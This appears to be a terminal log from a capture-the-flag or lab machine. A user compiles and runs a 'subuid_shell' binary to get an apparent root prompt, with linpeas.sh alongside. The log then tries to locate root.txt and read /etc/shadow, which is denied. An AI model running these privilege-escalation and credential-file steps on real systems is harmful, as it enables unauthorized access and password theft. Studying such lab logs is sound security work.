 beth@london:/tmp$ gcc -o subuid_shell subuid_shell.c
beth@london:/tmp$ chmod +x subuid_shell
beth@london:/tmp$ ./subuid_shell
root@london:/tmp# ls
linpeas.sh subshell.c subuid_shell subuid_shell.c systemd-pr
root@london:/tmp# id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
root@london:/tmp# ls -al /root
ls: cannot open directory '/root': Permission denied
root@london:/tmp# find / -name "root.txt" 2>>/dev/null
root@london:/tmp# whoami
root
root@london:/tmp# id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
root@london:/tmp# cat /etc/shadow
cat: /etc/shadow: Permission denied